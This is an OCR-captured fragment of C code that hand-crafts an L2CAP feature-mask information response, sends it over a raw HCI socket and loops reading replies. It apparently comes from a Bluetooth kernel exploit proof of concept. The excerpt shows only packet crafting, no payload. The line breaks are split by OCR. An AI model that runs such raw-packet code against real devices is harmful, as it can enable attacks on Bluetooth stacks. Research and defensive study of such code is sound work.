
  packet3.cmd_hdr.len =

      htobs(sizeof(packet3) - 
L2CAP_HDR_SIZE - L2CAP_CMD_HDR_SIZE);

  packet3.info_rsp.type = 
htobs(L2CAP_IT_FEAT_MASK);

  packet3.info_rsp.result = 
htobs(L2CAP_IR_SUCCESS);

  packet3.val = L2CAP_FEAT_EXT_FLOW | 
L2CAP_FEAT_FIXED_CHAN | L2CAP_FEAT_ERTM;

  hci_send_acl_data(hci_socket, 
hci_handle, &packet3, sizeof(packet3));

  while (1) {

    uint8_t buf[256] = {0};

    if (read(hci_socket, buf, sizeof(buf)) 
< 0) {

      perror("[-] read");

      exit(1);

    }
